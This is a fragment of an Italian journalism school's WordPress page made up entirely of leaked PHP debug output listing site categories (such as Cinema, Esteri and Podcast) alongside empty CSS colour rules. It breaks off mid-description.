"raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1253)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(846)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(846)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(430)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(430)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1894)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1894)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo 